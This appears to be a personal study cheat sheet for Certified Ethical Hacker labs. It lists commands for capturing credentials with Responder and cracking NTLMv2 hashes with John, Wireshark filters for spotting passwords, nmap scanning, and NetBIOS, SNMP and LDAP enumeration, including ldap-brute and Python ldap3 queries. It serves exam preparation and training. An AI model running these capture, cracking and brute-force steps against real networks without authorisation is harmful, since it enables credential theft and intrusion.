Few tools
- VeraCrypt
- BCTextEncoder
- Cryptoforge
- HashMyFiles
- HashCalc
Online Attack to Crack the System’s Password using Responder
- Linux: – chmod +x ./Responder.py – sudo ./Responder.py -I eth0
- Windows – run \CEH-Tools
- Linux: – john /home/ubuntu/Responder/logs/SMB-NTLMv2-SSP-10.10.10.10.txt
Wireshark
https://www.comparitech.com/net-admin/wireshark-cheat-sheet/ https://www.hackers-arise.com/post/2018/09/27/network-forensics-part-2-detecting-and-analyzing-a-scada-dos-attack
To find DOS (SYN and ACK) : tcp.flags.syn == 1 , tcp.flags.syn == 1 and tcp.flags.ack == 0 To find passwords : http.request.method == POST
TCPDump
# List interfaces
tcpdump -D
tcpdump -r [file.pcapng]
# display all packets transferred to and from a specified IP address.
tcpdump -r [file.pcapng] host [IP]
# Output your results into a specified file type such as csv or txt
tcpdump -r [file.pcapng] -w [filename]
# prevent the tool from converting packets and DNS resolution
tcpdump -nn -r [file.pcap] -w [filename]
tcpdump -r [file.pcap] host [IP] and port [PORT] -nn -w file.txt
# Filter out unwanted packages with BPF syntax
tcpdump -r [file.pcapng] BPF_SYNTAX -w OUTPUT_FILE.txt (e.g: src host 192.168.0.1 and tcp port 80s)

Disk Encryption using VeraCrypt
Click VeraCrypt Create Volume Create an encrypted file container Specify a path and file name Set password Select NAT Move the mouse randomly for some seconds, and click Format Exit Select a drive, select file, open, mount Input password Dismount Exit
02. FootPrinting and Reconnaissance
Google hacking: https://osintcurio.us/2019/12/20/google-dorks/
# Find a pdf on site x
--filetype:pdf --site:www.eccouncil.org --in-url:CEH-Brochure
Search public FTP with Napalm FTP https://www.searchftps.net
03. Scanning Networks
Ping sweep
nmap -sn 10.10.1.2-23
# Use ARP scanning
nmap -sn -PR 10.10.1.2-23
nmap -sn -PR 10.10.1.2-23 | grep for | cut -f 5 -d " "
OS discovery
sudo nmap -A -PR -iL network.txt
Services discovery
# TCP connect
nmap -T4 -sT -iL network.txt
# Service enum
nmap -sCV -iL network.txt
# Using hping3
hping3 --scan known -S 192.185.5.1
# Find FTP
nmap -Pn -p21 10.10.1.2-23 --open
# Find machine with RDP
Nmap -Pn -p3389 10.10.1.2-23 --open
# Find machine with MySQL
Nmap -Pn -p 3306 10.10.1.2-23 --open
04. Enumeration
List the shares with nmap
nmap -sV 10.10.1.15-100 --script nbstat.nse -v

List share (human notation)
nbtscan -vh 10.10.1.15-100


Perform NetBios Enumeration
NetBIOS enumeration on the network (10.10.1.15 – 10.10.1.100).
nbtscan -h -v -s : 10.10.1.15-100


Netbios listing in Windows
nbtstat -a IP


Perform SNMP Enumeration
Enumerate target with snmp-check
snmp-check 10.10.1.22

Name detection with nmap (not always available)
# DNS resolution
nmap -R -A 10.10.1.19

Name detection with arp (not always available)
arp 10.10.1.9

Name Detection with SoftPerfect Network Scanner

Display connection status, shared folder/drive and network information
net use
Using SnmpWalk
snmpwalk -v1 -c public [target IP]
snmpwalk -v2c -c public [Target IP Address]
Using nmap scripts
nmap -sU -p 161 --script=snmp-sysdescr IP
nmap -sU -p 161 --script=snmp-processes IP
nmap -sU -p 161 --script=snmp-win32-software IP
nmap -sU -p 161 --script=snmp-interfaces IP
LDAP Enumeration

Find domain controller
nmap -p389 10.10.1.0/24 --open

Using ADExplorer
LDAP Enum with ADExplorer
Using Nmap

LDAP enumeration with nmap
nmap -p389 --script ldap-brute 10.10.1.22
nmap -p389 --script ldap-brute --script-args ldap.base='"cn=users,dc=CEH,dc=com"' 10.10.1.22
Using Python

LDAP enumeration using Python
import ldap3
server=ldap3.Server('10.10.1.22', get_info=ldap3.ALL,port=389)
connection=ldap3.Connection(server)
connection.bind()
server.info
Search in LDAP server using Python
connection.search(search_base='DC=CEH,DC=com',search_filter='(&(objectclass=*))',search_scope='SUBTREE', attributes='*')
connection.entries
